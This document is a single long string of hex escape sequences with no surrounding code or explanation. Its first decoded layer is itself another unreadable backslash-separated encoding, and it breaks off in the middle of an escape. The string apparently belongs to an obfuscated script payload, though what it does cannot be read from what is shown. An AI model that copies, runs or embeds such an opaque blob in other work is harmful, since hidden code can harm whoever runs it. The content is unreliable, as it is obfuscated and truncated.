\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x